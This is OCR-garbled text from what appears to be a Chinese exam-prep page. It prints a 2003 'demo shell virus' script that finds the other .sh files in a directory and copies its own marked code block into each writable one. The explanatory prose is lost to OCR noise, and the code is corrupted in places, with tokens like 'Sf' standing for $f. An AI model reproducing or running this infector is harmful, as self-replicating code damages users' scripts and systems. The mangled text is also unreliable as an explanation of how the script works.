

 $SHELL$  1.  $d$ os

 $\sim$  3

 $\kappa$  shell shell shell shell

 $\,$  shell $\,$ 

 $2.$  #!/bin/sh # virus  $demo.sh$   $#$   $: shell$   $#$  $\mathsf{s}\mathsf{h}$  . She shall be set to the set of  $\mathsf{h}$  :

watercloud@xfocus.org  $\#$  : 2003-5-13 #B: vFile= \$\_. vTmp=/tmp/.vTmp.\$\$ for f in ./\*.sh. do if [ ! -w \$f -a ! -r \$vFile ]. then continue. fi if grep Sf. then continue. fi if sed -n 1p Sf | grep csh. then continue. fi cp -f  $f$   $\sqrt{v}$   $\sqrt{v}$  vNo=`awk \$0~/(^\b\*#)|(^\b\*\$)/amp.v==NR-1{v}END{print 0 v} \$vTmp` sed -n "1,\${vNo}p" \$vTmp >\$f (sed -n /^#B:/,/^#E:/p

\$vFile .echo ) >>\$f vNo=`expr \$vNo 1` sed -n "\${vNo},\\$p" \$vTmp >> Sf rm -f \$vTmp done > /dev/null 2> &amp. 1 unset vTmp .unset vFile .unset vNo echo "Hi, here is a demo shell virus in your script !" #E: #EOF shell

100Test

www.100test.com